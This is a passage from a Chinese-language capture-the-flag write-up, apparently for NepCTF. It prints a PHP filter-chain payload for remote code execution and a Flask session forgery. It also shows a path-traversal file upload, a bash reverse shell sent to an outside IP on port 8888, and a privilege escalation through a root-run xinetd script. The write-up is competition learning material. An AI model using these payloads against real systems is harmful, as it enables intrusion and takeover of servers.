5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP949.UTF32BE|convert.iconv.ISO_69372.CSIBM921|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.ISO6937.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=index.php

最后通过?cmd=system('env');得到flag

蹦蹦炸弹(boom_it) 审计一下代码,直接给了secret_key,用户是HRP,flask伪造session

随便写个前端上传个文件再修改一下内容为../../lock.txt
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <!DOCTYPE html > <html lang ="en" > <head > <meta charset ="UTF-8" > <meta name ="viewport" content ="width=device-width, initial-scale=1.0" > <title > POST数据包POC</title > </head > <body > <form action ="https://neptune-29348.nepctf.lemonprefect.cn/admin/dashboard" method ="post" enctype ="multipart/form-data" > <label for ="file" > 文件名:</label > <input type ="file" name ="file" id ="file" > <br > <input type ="submit" name ="submit" value ="提交" > </form > </body > </html >
只有就有File uploaded successfully
然后改回GET,尝试?cmd=ls
尝试读取flag发现并不能读取,发现start.sh可写入,尝试反弹shell
?cmd=echo+"bash+-i+>%26+/dev/tcp/8.130.42.113/8888+0>%261"+>+start.sh
?cmd=bash+start.sh

进去发现是root权限才能读出
执行命令ps -aux
可以看到一个/usr/sbin/xinetd是由root权限得到的
查看etc/xinetd.d/看到pwnservice里面有个端口8888,并且这个可以写入,可以尝试利用8888进行连接
这里继续看晨曦师傅的wp
我是需要echo "./pwn;chmod 777 /home/ctfuser/*" >> /home/ctfuser/start.sh"这里改为最大权限

然后nc 127.0.0.1 8888,(python3 -c "import socket;sock = socket.socket();sock.connect(('127.0.0.1', 8888));")随后ls -al可以发现flag是可以打开的了,可以cat flag
复盘就到这了,剩下的有些知识点确实完全不知道,等下学期好好恶补一下,第一次打nep学到了很多东西。